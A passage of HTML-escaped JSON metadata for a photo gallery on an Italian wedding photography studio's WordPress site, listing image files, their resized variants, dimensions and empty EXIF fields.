\/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3024&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50286.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50286-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50286-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50286-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50286-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50286-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50286-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50286-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3025&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-683x1024.jpg\&quot; class=\&quot;wp-image-3025\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3025&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50324.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50324-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50324-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50324-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50324-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50324-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50324-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50324-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50324-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3026&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-1024x683.jpg\&quot; class=\&quot;wp-image-3026\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3026&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50340.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50340-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50340-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50340-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50340-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50340-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50340-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50340-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50340-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3027&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-1024x683.jpg\&quot; class=\&quot;wp-image-3027\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3027&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50342.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50342-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50342-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50342-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50342-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50342-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50342-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50342-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3028&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-683x1024.jpg\&quot; class=\&quot;wp-image-3028\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3028&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50356.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50356-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50356-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50356-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50356-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50356-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50356-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50356-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50356-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3029&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-1024x683.jpg\&quot; class=\&quot;wp-image-3029\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3029&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50384-1.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50384-1-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50384-1-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50384-1-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50384-1-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50384-1-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50384-1-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50384-1-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50384-1-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3030&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-1024x683.jpg\&quot; class=\&quot;wp-image-3030\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3030&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50403.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50403-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50403-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50403-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50403-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50403-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50403-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50403-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50403-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3031&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-1024x683.jpg\&quot; class=\&quot;wp-image-3031\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3031&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50405.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50405-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50405-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50405-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50405-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50405-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50405-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;